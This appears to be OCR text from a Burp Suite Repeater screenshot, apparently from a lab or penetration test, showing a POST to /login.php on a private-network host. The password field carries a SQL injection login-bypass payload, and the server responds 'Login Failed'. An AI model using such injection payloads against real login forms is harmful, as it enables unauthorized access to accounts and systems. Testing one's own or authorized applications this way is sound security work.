 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < ▼ > ▼ Target: http://192.168.2.176 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.2.176
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 47
9 Origin: http://192.168.2.176
10 Connection: close
11 Referer: http://192.168.2.176/
12 Upgrade-Insecure-Requests: 1
13
14 email=admin@admin.com&password=123456'or+'1'='1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 06:18:47 GMT
3 Server: Apache/2.2.22 (Debian)
4 X-Powered-By: PHP/5.4.4-14+deb7u9
5 Vary: Accept-Encoding
6 Content-Length: 21
7 Connection: close
8 Content-Type: text/html
9
10 <br>
Login Failed</br>
? Search... 0 matches
INSPECTOR
Done
231 bytes | 9 millis